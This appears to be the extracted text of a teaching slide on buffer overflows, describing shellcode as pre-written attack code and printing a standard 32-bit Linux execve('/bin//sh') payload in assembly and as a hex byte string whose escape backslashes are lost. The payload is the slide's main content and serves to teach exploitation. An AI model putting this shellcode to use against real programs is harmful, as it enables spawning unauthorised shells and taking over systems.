 Buffer Overflow 
• Shellcode! 
• 預先寫好的攻擊代碼! 
• in C / ASM 
xor %eax,%eax 
push %eax 
push $0x68732f2f 
push $0x6e69622f 
mov %esp,%ebx 
push %eax 
push %ebx 
mov %esp,%ecx 
mov $0xb,%al 
int $0x80 
"x31xc0x50x68x2fx2fx73x68x68x2fx62x69"! 
"x6ex89xe3x50x53x89xe1xb0x0bxcdx80" 
 
